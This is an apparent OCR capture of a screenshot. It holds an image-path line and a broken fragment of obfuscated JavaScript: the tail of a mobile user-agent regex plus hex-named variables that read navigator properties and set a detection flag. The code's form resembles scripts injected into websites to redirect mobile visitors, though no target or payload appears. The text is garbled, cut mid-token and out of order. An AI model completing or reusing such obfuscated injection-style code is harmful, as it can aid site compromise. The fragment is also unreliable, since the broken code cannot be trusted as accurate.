
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)
3]|\-
v)|vm40|voda|vulc|vx(52|5
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|y
|your|zeto|zte\-/i[_0x365b[
(_0x784bdc[_0x365b[0x5]
(0x0,0x4)))&&
(_0x129862=!![]);}
(navigator[_0x365b[0x1]]|
_0xfdead6=
[_0x365b[0x6],_0x365b[0